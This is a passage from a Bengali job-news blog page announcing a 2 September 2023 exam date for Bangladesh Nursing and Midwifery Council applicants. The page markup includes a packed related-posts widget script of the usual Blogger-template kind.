red;"><b>&nbsp;</b></span></b></b></div></span></div><div style="margin: 0cm; text-align: justify;"><span style="font-size: medium;"><span lang="BN"><br /></span></span></div><div style="margin: 0cm; text-align: justify;"><span style="font-size: medium;"><span><span lang="BN"><b><b><b>ব&#2494;&#2434;ল&#2494;দ&#2503;শ ন&#2494;র&#2509;স&#2495;&#2434; ও ম&#2495;ডওয়&#2494;ইফ&#2494;র&#2495; ক&#2494;উন&#2509;স&#2495;ল (Bangladesh Nursing and Midwifery Council BNMC) এ উপর&#2509;য&#2497;ক&#2509;ত ন&#2495;য়ম&#2503; আব&#2503;দন সম&#2509;পন&#2509;ন হল&#2503;&nbsp;<span style="color: red;">উক&#2509;ত প&#2509;র&#2494;র&#2509;থ&#2496;দ&#2503;র পর&#2496;ক&#2509;ষ&#2494;র ত&#2494;র&#2495;খ&#2435;</span>&nbsp;</b></b></b></span></span><b><span style="color: red;">০২ স&#2503;প&#2509;ট&#2503;ম&#2509;বর, ২০২৩</span></b></span></div><div style="margin: 0cm; text-align: center;"><b style="font-size: 18px;"><b><b style="font-size: large;"><b style="font-size: medium;"><b><b><span style="color: #ff00fe; font-weight: 400;"><br /></span></b></b></b></b></b></b></div><div style="margin: 0cm; text-align: center;"><b style="font-size: 18px;"><b><b style="font-size: large;"><b style="font-size: medium;"><b><b><span style="color: #ff00fe; font-weight: 400;">&nbsp;পর&#2496;ক&#2509;ষ&#2494;র ক&#2503;ন&#2509;দ&#2509;র ও সময়স&#2498;চ&#2496; জ&#2494;ন&#2495;য়&#2503; চ&#2498;ড়&#2494;ন&#2509;ত দ&#2503;য়&#2494; হব&#2503; অফ&#2495;স&#2495;য়&#2494;ল ওয়&#2503;বস&#2494;ইট&#2503;&#2404;</span></b></b></b></b></b></b></div><div style="margin: 0cm; text-align: justify;"><span style="font-size: medium;"><span lang="BN"><br /></span></span></div><div style="margin: 0cm; text-align: justify;"><span style="font-size: medium;"><span lang="BN"><b style="font-size: 18px;"><b><b style="font-size: large;">ব&#2494;&#2434;ল&#2494;দ&#2503;শ ন&#2494;র&#2509;স&#2495;&#2434; ও ম&#2495;ডওয়&#2494;ইফ&#2494;র&#2495; ক&#2494;উন&#2509;স&#2495;ল (Bangladesh Nursing and Midwifery Council BNMC)</b></b>&nbsp;</b><b style="font-size: medium;"><span style="font-size: 13.5pt;">-&nbsp;</span></b><span lang="BN" style="font-size: 13.5pt;">এ</span><span style="font-size: 13.5pt;">&nbsp;</span><span lang="BN" style="font-size: 13.5pt;">ন&#2495;য়&#2507;গ&#2503;র জন&#2509;য ব&#2495;স&#2509;ত&#2494;র&#2495;ত জ&#2494;নত&#2503; ন&#2495;চ&#2503;র ব&#2495;জ&#2509;ঞপ&#2509;ত&#2495;ট&#2495; দ&#2503;খ&#2497;ন&#2435;</span></span></span></div><div style="margin: 0cm; text-align: justify;"><span style="font-size: medium;"><span lang="BN"><br /></span></span></div><div style="margin: 0cm; text-align: justify;"><span style="font-size: medium;"><span lang="BN"><br /></span></span></div><div style="margin: 0cm; text-align: justify;"><span><div class="separator" style="clear: both; text-align: center;"><b><span style="font-size: x-large;">See Circular</span></b></div><div class="separator" style="clear: both; font-size: large; text-align: center;"><br /></div><div style="font-size: large; text-align: center;"><b style="font-size: 18px; text-align: justify;"><b style="font-size: large;">&nbsp;</b></b></div></span></div><div style="margin: 0cm; text-align: justify;"><div style="text-align: left;"><div><b style="font-size: 18px; text-align: justify;"><b><b style="font-size: large;">ব&#2494;&#2434;ল&#2494;দ&#2503;শ ন&#2494;র&#2509;স&#2495;&#2434; ও ম&#2495;ডওয়&#2494;ইফ&#2494;র&#2495; ক&#2494;উন&#2509;স&#2495;ল (Bangladesh Nursing and Midwifery Council BNMC)</b></b>&nbsp;</b></div><div><span style="font-size: 18px; text-align: justify;"><br /></span></div><div style="text-align: center;"><span style="color: #2b00fe; font-size: x-large;"><b>ব&#2494;&#2434;ল&#2494;দ&#2503;শ ন&#2494;র&#2509;স&#2495;&#2434; ও ম&#2495;ডওয়&#2494;ইফ&#2494;র&#2495; ক&#2494;উন&#2509;স&#2495;ল, ২০৩ শহ&#2496;দ স&#2504;য়দ নজর&#2497;ল ইসল&#2494;ম সরণ&#2496;, ব&#2495;জয় নগর ঢ&#2494;ক&#2494;-১০০০&#2404;</b></span></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div></div></div><div style="margin: 0cm; text-align: justify;"><span style="font-size: 13.5pt;"><b><b style="font-size: large;">ব&#2494;&#2434;ল&#2494;দ&#2503;শ ন&#2494;র&#2509;স&#2495;&#2434; ও ম&#2495;ডওয়&#2494;ইফ&#2494;র&#2495; ক&#2494;উন&#2509;স&#2495;ল (Bangladesh Nursing and Midwifery Council BNMC)</b></b><b>&nbsp;-</b>&nbsp;</span><span lang="BN" style="font-size: 13.5pt;">এর ন&#2495;য়&#2507;গ&#2503;র জন&#2509;য উপর&#2509;য&#2497;ক&#2509;ত প&#2509;রক&#2509;র&#2495;য়&#2494;য় সঠ&#2495;কভ&#2494;ব&#2503; আব&#2503;দন কর&#2497;ন&#2404; প&#2494;শ&#2494;প&#2494;শ&#2495; ন&#2495;য়&#2507;গ ব&#2495;জ&#2509;ঞপ&#2509;ত&#2495; ট&#2495; শ&#2503;য়&#2494;র কর&#2503; আপন&#2494;র বন&#2509;ধ&#2497;দ&#2503;র জ&#2494;ন&#2495;য়&#2503; দ&#2495;ন&#2404;</span><span style="font-size: 13.5pt;"><span data-original-tag="O:P"></span></span></div><div style="margin: 0cm; text-align: justify;"><br /></div><div style="text-align: justify;"></div><p><br /></p><div style="font-family: &quot;times new roman&quot;; text-align: justify;"><div style="margin: 0px;"><span lang="BN" style="font-size: 13.5pt; line-height: 19.26px;">আপন&#2495; ক&#2495; য&#2503;ক&#2507;ন ধরণ&#2503;র চ&#2494;ক&#2497;র&#2495;র ব&#2495;জ&#2509;ঞপ&#2509;ত&#2495; খ&#2497;&#2433;জছ&#2503;ন</span><span style="font-size: 13.5pt; line-height: 19.26px;">?&nbsp;</span><span lang="BN" style="font-size: 13.5pt; line-height: 19.26px;">ত&#2494;হল&#2503; সব&#2494;র আগ&#2503; সবধরণ&#2503;র চ&#2494;ক&#2497;র&#2495;র ব&#2495;জ&#2509;ঞপ&#2509;ত&#2495; প&#2503;ত&#2503;</span><span style="font-size: 13.5pt; line-height: 19.26px;">&nbsp;</span><span style="font-size: 11pt; line-height: 15.6933px;"><a href="http://bdjobs7days.com/" target="_blank"><span lang="BN" style="color: red; font-size: 13.5pt; line-height: 19.26px;">আম&#2494;দ&#2503;র ওয়&#2503;বস&#2494;ইট</span></a></span><span style="font-size: 13.5pt; line-height: 19.26px;">&nbsp;</span><span lang="BN" style="font-size: 13.5pt; line-height: 19.26px;">এব&#2434;&nbsp;<a href="https://www.facebook.com/bdjobs7days/" target="_blank"><span style="color: red;">ফ&#2503;ইসব&#2497;ক প&#2503;ইজ</span></a>&nbsp;ফল&#2503;&#2494; কর&#2497;ন&#2404; আম&#2494;দ&#2503;র স&#2494;থ&#2503; থ&#2494;ক&#2494;র জন&#2509;য ধন&#2509;যব&#2494;দ&#2404;</span></div></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='sharepost'>
<ul>
<span style='float: left; margin-right: 10px; font-size: 13px; font-family: roboto; font-weight:600; border-right: 1px solid #ddd; padding-right: 10px; padding:6px;'><i aria-hidden='true' class='fa fa-share-alt'></i> Share Me</span>
<li><a class='twitter' href='https://twitter.com/share?url=https://www.bdjobs7days.com/2023/08/bpsc-senior-staff-nurse-exam-date.html' rel='nofollow' target='_blank' title='Twitter Tweet'><i class='fa fa-twitter'></i>Tweet</a></li>
<li><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.bdjobs7days.com/2023/08/bpsc-senior-staff-nurse-exam-date.html' rel='nofollow' target='_blank' title='Facebook Share'><i class='fa fa-facebook'></i>Share</a></li>
<li><a class='gplus' href='https://plus.google.com/share?url=https://www.bdjobs7days.com/2023/08/bpsc-senior-staff-nurse-exam-date.html' rel='nofollow' target='_blank' title='Google Plus Share'><i class='fa fa-google-plus'></i>Share</a></li>
<li><a class='linkedin' href='https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.bdjobs7days.com/2023/08/bpsc-senior-staff-nurse-exam-date.html&amp;title=বিপিএসসি এ সিনিয়র স্টাফ নার্স পদের লিখিত পরীক্ষার তারিখ ও আসন বিন্যাস প্রকাশ ২০২৩ // BPSC Senior Staff Nurse Exam Date&amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Share</a></li>
<li><a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.bdjobs7days.com/2023/08/bpsc-senior-staff-nurse-exam-date.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsGqj6bcVyRchfs_3MaA6e4u1i7vwS1Rp9Dwrs423JPPm_E-5QADFMQhFpmuyD3YDNdr-O78BKf-ECGda41rZlZehbspJS-Dk6qRaqox_Vc9FAWERyvbcTkCI-JHxVf8o2MEgI72Vb4SmML3tzZKr9kztOo0LoMZbt4DTST9G1oqvA0FFK-pAqYc8n3RAE/s72-c/ansarvdp%20viva%20exam%20date.jpg&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Share</a></li>
</ul>
</div>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
<div class='pager'>
<div class='blog-pager' id='blog-pager'>
<div class='pager-left'>
<div class='ispager-left'>
<span id='blog-pager-newer-link'>
<span class='pager-title-left'><i aria-hidden='true' class='fa fa-angle-double-left'></i> Previous Post</span><br/>
<a class='blog-pager-newer-link' href='https://www.bdjobs7days.com/2023/08/sust-job-circular.html' id='Blog1_blog-pager-newer-link' title='নবীনতর পোস্ট'></a>
</span>
</div>
</div>
<div class='pager-right'>
<div class='ispager-right'>
<span id='blog-pager-older-link'>
<span class='pager-title-left'>Next Post <i aria-hidden='true' class='fa fa-angle-double-right'></i></span><br/>
<a class='blog-pager-older-link' href='https://www.bdjobs7days.com/2023/08/cadet-sub-inspector-computer-competency.html' id='Blog1_blog-pager-older-link' title='পুরাতন পোস্ট'></a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});
</script>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Airin Akter' class='author_avatar' height='110' src='' width='110'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Airin Akter</a>
<i class='fa fa-check-circle' style='color:rgb(17, 143, 249);font-size:16px;' title='Verified Author'></i>
</h4>
<p>
</p>
</div>
</div>
<ul class='social-links'>
<li class='first'><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a class='email-link' href='mailto:yourmail@domain.com'><i class='fa fa-envelope-o'></i></a></li>
<li class='last'><a href='/'><i class='fa fa-laptop'></i>
</a></li>
</ul>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
//<![CDATA[
//Related Post
var relnojudul = 0;
var relmaxtampil = 6;
var numchars = 90;
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('q b=["\\M","\\m\\B\\h\\i\\g","\\h\\f\\l\\v\\g\\w","\\L","\\i\\l\\p\\f\\d\\2h\\s","\\m\\S\\k\\m\\g\\j\\i\\l\\v","","\\O\\n\\i\\l","\\f\\l\\g\\j\\1b","\\s\\f\\f\\p","\\1E\\g","\\g\\i\\g\\h\\f","\\o\\n\\l\\g\\f\\l\\g","\\m\\S\\A\\A\\e\\j\\1b","\\A\\f\\p\\i\\e\\1E\\g\\w\\S\\A\\k\\l\\e\\i\\h","\\S\\j\\h","\\w\\g\\g\\B\\m\\2E\\H\\H\\1q\\1J\\k\\B\\1J\\k\\h\\n\\v\\m\\B\\n\\g\\1J\\o\\n\\A\\H\\1K\\w\\g\\1X\\T\\I\\1b\\1B\\I\\1A\\F\\F\\H\\2u\\B\\Z\\2g\\j\\2j\\1y\\p\\n\\2q\\1A\\H\\F\\F\\F\\F\\F\\F\\F\\F\\1p\\F\\1y\\H\\f\\T\\2t\\N\\1s\\g\\1v\\j\\1d\\m\\1y\\H\\m\\1q\\z\\Z\\Z\\H\\v\\j\\f\\1b\\1J\\1X\\1A\\1s","\\h\\i\\l\\N","\\j\\f\\h","\\e\\h\\g\\f\\j\\l\\e\\g\\f","\\w\\j\\f\\s","\\j\\e\\l\\p\\n\\A","\\s\\h\\n\\n\\j","\\1y\\2l\\2m","\\M\\h\\i\\G\\o\\h\\e\\m\\m\\K\\u\\l\\f\\V\\m\\1K\\g\\i\\g\\h\\f\\G\\o\\h\\f\\e\\j\\s\\i\\d\\u\\L","\\M\\e\\G\\w\\j\\f\\s\\K\\u","\\u\\G\\j\\f\\h\\K\\u\\l\\n\\s\\n\\h\\h\\n\\V\\u\\G\\g\\e\\j\\v\\f\\g\\K\\u\\1T\\g\\n\\B\\u\\G\\g\\i\\g\\h\\f\\K\\u","\\u\\L\\M\\p\\i\\I\\G\\o\\h\\e\\m\\m\\K\\u\\n\\I\\f\\j\\h\\e\\1b\\k\\u\\L\\M\\H\\p\\i\\I\\L\\M\\i\\A\\v\\G\\m\\j\\o\\K\\u","\\u\\G\\H\\L\\M\\H\\e\\L","\\M\\p\\i\\I\\G\\o\\h\\e\\m\\m\\K\\u\\j\\h\\g\\1K\\g\\i\\g\\h\\f\\u\\L\\M\\e\\G\\o\\h\\e\\m\\m\\K\\u\\j\\f\\h\\i\\l\\N\\O\\p\\S\\h\\d\\u\\G\\w\\j\\f\\s\\K\\u","\\u\\G\\g\\e\\j\\v\\f\\g\\K\\u\\1T\\g\\n\\B\\u\\L","\\M\\H\\e\\L\\M\\H\\p\\i\\I\\L","\\M\\m\\B\\e\\l\\G\\o\\h\\e\\m\\m\\K\\u\\l\\f\\V\\m\\1K\\g\\f\\d\\g\\u\\L","\\M\\H\\m\\B\\e\\l\\L","\\M\\H\\h\\i\\L","\\V\\j\\i\\g\\f","\\2j\\G\\i\\K\\x\\t\\a\\V\\a\\o\\a\\s\\a\\l\\a\\n\\a\\e\\a\\m\\a\\1p\\a\\1d\\a\\l\\a\\k\\a\\k\\a\\A\\a\\1b\\a\\B\\a\\B\\a\\k\\a\\e\\a\\v\\a\\A\\a\\f\\a\\o\\a\\k\\a\\e\\a\\S\\a\\v\\a\\p\\a\\j\\a\\e\\a\\p\\a\\O\\a\\I\\a\\N\\a\\1x\\a\\j\\a\\S\\a\\h\\a\\w\\a\\v\\a\\1d\\a\\d\\a\\2m\\a\\f\\a\\w\\a\\I\\a\\I\\a\\e\\a\\n\\a\\s\\a\\2g\\a\\e\\a\\v\\a\\A\\a\\f\\a\\o\\a\\k\\a\\e\\a\\p\\a\\V\\a\\B\\a\\o\\a\\d\\a\\s\\a\\2z\\a\\n\\a\\e\\a\\o\\a\\k\\a\\e\\a\\j\\a\\s\\a\\F\\a\\O\\a\\k\\a\\l\\a\\s\\a\\V\\a\\O\\a\\s\\a\\p\\a\\k\\a\\g\\a\\f\\a\\e\\a\\1p\\a\\1d\\a\\h\\a\\w\\a\\f\\a\\w\\a\\n\\a\\1b\\a\\1j\\a\\m\\a\\m\\a\\2F\\a\\2h\\a\\2l\\a\\j\\a\\1A\\a\\1d\\a\\s\\a\\h\\a\\f\\a\\o\\a\\p\\a\\p\\a\\1p\\a\\1d\\a\\m\\a\\o\\a\\s\\a\\m\\a\\o\\a\\1s\\a\\l\\a\\e\\a\\o\\a\\n\\a\\k\\a\\1d\\a\\d\\a\\V\\a\\B\\a\\O\\a\\d\\a\\s\\a\\1x\\a\\g\\a\\s\\a\\1u\\a\\2Y\\a\\s\\a\\2y\\a\\e\\a\\p\\a\\O\\a\\I\\a\\N\\a\\s\\a\\2U\\a\\s\\a\\V\\a\\o\\a\\s\\a\\l\\a\\n\\a\\e\\a\\m\\a\\1p\\a\\1d\\a\\l\\a\\k\\a\\k\\a\\A\\a\\p\\a\\1b\\a\\B\\a\\B\\a\\F\\a\\F\\a\\F\\a\\S\\a\\v\\a\\g\\a\\k\\a\\e\\a\\v\\a\\A\\a\\f\\a\\o\\a\\k\\a\\e\\a\\A\\a\\n\\a\\w\\a\\S\\a\\h\\a\\w\\a\\v\\a\\1d\\a\\d\\a\\1u\\a\\g\\a\\k\\a\\e\\a\\v\\a\\A\\a\\f\\a\\o\\a\\k\\a\\e\\a\\1X\\a\\n\\a\\w\\a\\V\\a\\B\\a\\o\\a\\d\\t\\U\\t\\a\\l\\a\\k\\a\\v\\a\\f\\t\\U\\t\\a\\j\\a\\O\\a\\p\\a\\A\\a\\f\\a\\o\\a\\g\\t\\U\\t\\a\\O\\a\\N\\a\\f\\a\\O\\a\\N\\a\\e\\a\\1s\\a\\1x\\a\\f\\a\\w\\a\\h\\a\\2t\\t\\U\\t\\a\\h\\a\\p\\a\\p\\t\\U\\t\\a\\1j\\a\\v\\a\\p\\a\\h\\a\\w\\a\\N\\a\\k\\a\\e\\a\\N\\a\\k\\t\\U\\t\\a\\f\\a\\e\\a\\N\\a\\I\\a\\k\\a\\l\\t\\U\\t\\a\\1j\\a\\v\\a\\p\\a\\h\\a\\w\\a\\N\\a\\k\\a\\e\\a\\N\\a\\k\\a\\1b\\a\\2u\\a\\O\\a\\p\\a\\O\\a\\1x\\a\\f\\a\\e\\t\\U\\t\\a\\l\\a\\n\\a\\e\\a\\m\\t\\U\\t\\a\\f\\a\\w\\a\\h\\a\\o\\a\\k\\a\\O\\a\\w\\a\\N\\t\\U\\t\\a\\l\\a\\k\\a\\k\\a\\A\\a\\1b\\a\\B\\a\\B\\a\\k\\a\\e\\a\\v\\a\\A\\a\\f\\a\\o\\a\\k\\a\\e\\a\\S\\a\\v\\a\\p\\a\\j\\a\\e\\a\\p\\a\\O\\a\\I\\a\\N\\a\\1x\\a\\j\\a\\S\\a\\h\\a\\w\\a\\v\\t\\U\\t\\a\\n\\a\\e\\a\\o\\a\\j\\a\\g\\t\\C\\2s\\1E\\1c\\2q\\1a\\x\\i\\x\\2x\\C\\C\\1c\\1v\\1c\\1a\\1W\\1E\\1c\\i\\x\\1r\\C\\1a\\x\\i\\x\\1i\\C\\C\\1c\\i\\x\\Y\\C\\U\\i\\x\\J\\C\\1a\\x\\i\\x\\1q\\C\\C\\1c\\i\\x\\Z\\C\\1a\\2s\\2J\\1c\\1v\\1c\\1a\\1W\\2T\\1c\\2V\\1E\\1c\\i\\x\\T\\C\\1a\\x\\i\\x\\z\\C\\C\\1a\\1W\\2C\\x\\i\\x\\1B\\C\\C\\x\\i\\x\\2f\\C\\C\\K\\i\\x\\1q\\Z\\C\\1U\\1U\\U\\1y\\1a\\1U\\1a","\\c","\\c\\c\\c\\c\\c\\c\\c\\c\\c\\c\\d\\z\\1r\\c\\d\\T\\1i\\c\\d\\z\\1q\\c\\d\\T\\J\\c\\d\\z\\1j\\c\\d\\Y\\Z\\c\\d\\z\\1u\\c\\d\\z\\1s\\c\\1T\\Z\\d\\k\\Y\\e\\e\\c\\d\\z\\1B\\c\\d\\z\\1v\\c\\d\\z\\J\\c\\d\\T\\Z\\c\\d\\z\\2f\\c\\d\\T\\Y\\c\\d\\Y\\1s\\c\\d\\Y\\Y\\c\\d\\z\\1i\\c\\d\\z\\z\\c\\d\\T\\1B\\c\\d\\Y\\1v\\c\\d\\z\\T\\c\\d\\J\\1j\\c\\d\\J\\1v\\c\\d\\J\\F\\c\\d\\z\\Y\\c\\d\\T\\T\\c\\d\\J\\1u\\c\\d\\Y\\J\\c\\d\\1i\\1u\\c\\s\\S\\l\\o\\g\\i\\n\\l\\c\\d\\Y\\1u\\c\\d\\1r\\Z\\c\\1q\\1q\\c\\d\\J\\1p\\c\\d\\1i\\J\\c\\d\\1r\\1i\\c\\d\\1i\\Y\\c\\I\\e\\j\\c\\d\\J\\z\\c\\d\\J\\1B\\c\\d\\1i\\1i\\c\\d\\1r\\J\\c\\d\\J\\1r\\c\\d\\T\\1j\\c\\d\\T\\z\\c\\J\\Z\\Z\\Z\\c\\i\\s\\c\\p\\n\\o\\S\\A\\f\\l\\g\\c\\d\\z\\1p\\c\\V\\i\\l\\p\\n\\V\\c\\m\\f\\g\\1A\\l\\g\\f\\j\\I\\e\\h\\c","\\s\\j\\n\\A\\1j\\w\\e\\j\\1j\\n\\p\\f","\\j\\f\\B\\h\\e\\o\\f","\\a\\V\\2R","\\a\\k","\\v"];q P=1e 1l();q R=1e 1l();q 1g=1e 1l();q 1f=1e 1l();1k 2p(Q,1C){q r=Q[b[1]](b[0]);1t(q D=0;D<r[b[2]];D++){W(r[D][b[4]](b[3])!=-1){r[D]=r[D][b[5]](r[D][b[4]](b[3])+1,r[D][b[2]])}};r=r[b[7]](b[6]);r=r[b[5]](0,1C-1);1o r}1k 2Z(1C){1t(q r=0;r<1C[b[9]][b[8]][b[2]];r++){q Q=1C[b[9]][b[8]][r];P[1F]=Q[b[11]][b[10]];1I=b[6];W(b[12]1S Q){1I=Q[b[12]][b[10]]}1Q{W(b[13]1S Q){1I=Q[b[13]][b[10]]}};1g[1F]=2p(1I,2G);W(b[14]1S Q){1V=Q[b[14]][b[15]]}1Q{1V=b[16]};1f[1F]=1V;1t(q D=0;D<Q[b[17]][b[2]];D++){W(Q[b[17]][D][b[18]]==b[19]){R[1F]=Q[b[17]][D][b[20]];1R}};1F++}}1k 2v(1m,r){1t(q D=0;D<1m[b[2]];D++){W(1m[D]==r){1o 2B}};1o 2L}1k 2K(){q 1w=1e 1l(0);q 1H=1e 1l(0);q 1D=1e 1l(0);q 1G=1e 1l(0);1t(q y=0;y<R[b[2]];y++){W(!2v(1w,R[y])){1w[b[2]]+=1;1w[1w[b[2]]-1]=R[y];1H[b[2]]+=1;1H[1H[b[2]]-1]=P[y];1D[b[2]]+=1;1D[1D[b[2]]-1]=1g[y];1G[b[2]]+=1;1G[1G[b[2]]-1]=1f[y]}};P=1H;R=1w;1g=1D;1f=1G;1t(q y=0;y<P[b[2]];y++){q 1h=1M[b[22]]((P[b[2]]-1)*1M[b[21]]());q 2b=P[y];q 1Y=R[y];q 2c=1g[y];q 2d=1f[y];P[y]=P[1h];R[y]=R[1h];1g[y]=1g[1h];1f[y]=1f[1h];P[1h]=2b;R[1h]=1Y;1g[1h]=2c;1f[1h]=2d};q 1L=0;q X=1M[b[22]]((P[b[2]]-1)*1M[b[21]]());q 2k=X;q 1n;q 2e=2r[b[23]];1P(1L<2a){W(R[X]!=2e){1n=b[24];1n+=b[25]+R[X]+b[26]+P[X]+b[27]+1f[X]+b[28];1n+=b[29]+R[X]+b[30]+P[X]+b[31];1n+=b[32]+1g[X]+b[33];1n+=b[2A];2r[b[2i]](1n);1L++;W(1L==2a){1R}};W(X<P[b[2]]-1){X++}1Q{X=0};W(X==2k){1R}}}2D(1k(1N,1m,E,1z,r,1O){r=1k(E){1o(E<1m?b[6]:r(2I(E/1m)))+((E=E%1m)>2i?2o[b[2O]](E+29):E.2W(1Z))};W(!b[6][b[2w]](/^/,2o)){1P(E--){1O[r(E)]=1z[E]||r(E)};1z=[1k(r){1o 1O[r]}];r=1k(){1o b[2N]};E=1};1P(E--){W(1z[E]){1N=1N[b[2w]](1e 2Q(b[2n]+r(E)+b[2n],b[2P]),1z[E])}};1o 1N}(b[1Z],2M,2S,b[2X][b[1]](b[2H]),0,{}))',62,190,'||||||||||x5C|_0x4d56|x7C|x78|x61|x65|x74|x6C|x69|x72|x62|x6E|x73|x6F|x63|x64|var|_0x80dbx8|x66|x22|x27|x67|x68|x5B|_0x80dbx12|x36|x6D|x70|x5D|_0x80dbx9|_0x80dbx1e|x41|x20|x2F|x76|x33|x3D|x3E|x3C|x6B|x6A|reljudul|_0x80dbx6|relurls|x75|x37|x2C|x77|if|_0x80dbx19|x32|x30|||||||||||x29|x79|x28|x71|new|relgambar|relcuplikan|_0x80dbx13|x34|x43|function|Array|_0x80dbxc|_0x80dbx1b|return|x42|x31|x35|x46|for|x44|x45|_0x80dbxe|x7A|x55|_0x80dbx1f|x49|x39|_0x80dbx7|_0x80dbx10|x24|relnojudul|_0x80dbx11|_0x80dbxf|postcontent|x2E|x2D|_0x80dbx18|Math|_0x80dbx1d|_0x80dbx20|while|else|break|in|x5F|x7D|postimg|x7B|x47|_0x80dbx15|36|||||||||||relmaxtampil|_0x80dbx14|_0x80dbx16|_0x80dbx17|_0x80dbx1c|x38|x4B|x4F|35|x4D|_0x80dbx1a|x52|x4C|42|String|saringtags|x57|document|x3B|x58|x54|contains|40|x48|x50|x4A|34|true|x59|eval|x3A|x4E|numchars|37|parseInt|x5A|relatedscript|false|62|41|39|43|RegExp|x2B|63|x56|x53|x21|toString|38|x51|relpostimgcuplik||||'.split('|'),0,{}))
//]]>
</script>
<div id='related-post'>
<div class='relhead'>
<h5><span><i aria-hidden='true' class='fa fa-bars'></i> Related Posts</span></h5>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Exam Date?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>relatedscript();</script>
</ul>
</div>
<script>(function(d){
 var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
 js = d.createElement('script'); js.id = id; js.async = true;
 js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
 d.getElementsByTagName('head')[0].appendChild(js);
}(document));</script>
<div id='fb-root'></div>
<script>(function(d){
 var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
 js = d.createElement('script'); js.id = id; js.async = true;
 js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
 d.getElementsByTagName('head')[0].appendChild(js);
}(document));</script>
<div style='background:#fff;border-top: 1px solid #eee; padding: 15px;'><fb:comments colorscheme='light' data-version='v2.3' href='https://www.bdjobs7days.com/2023/08/bpsc-senior-staff-nurse-exam-date.html' title='বিপিএসসি এ সিনিয়র স্টাফ নার্স পদের লিখিত পরীক্ষার তারিখ ও আসন বিন্যাস প্রকাশ ২০২৩ // BPSC Senior Staff Nurse Exam Date' width='100%' xid='9161425321773859869'></fb:comments>
</div>
</div>
<div style='clear:both;'></div>
<div class='comments' id='comments' itemscope='itemscope' itemtype='https://schema.org/Comment'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar-area' id='sidebar' role='complementary'>
<div class='sidebarbtop section' id='sidebarbtop'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2019687603167236&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- bdjobs7days_sidebarbtop_AdSense2_336x280_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2019687603167236"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="9652100447"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Search Bar</h2>
<div class='widget-content'>
<div id='search-bar'>
<form action='/search' id='search-form' method='get'>
<input id='sq' name='q' placeholder='Search Here...' type='text' value=''/>
<input id='searchsubmit' type='submit' value=''/>
</form>
<span class='search-form-icon'><span class='fa fa-search'></span></span>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bdjobs7days.com/2022/05/blog-post_788.html' target='_blank'>
